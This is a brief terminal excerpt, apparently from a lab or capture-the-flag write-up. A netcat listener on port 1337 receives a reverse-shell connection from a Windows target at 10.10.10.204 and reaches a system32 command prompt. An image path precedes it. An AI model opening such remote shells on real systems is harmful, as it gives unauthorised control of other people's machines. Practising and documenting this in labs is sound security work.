 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49680.
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>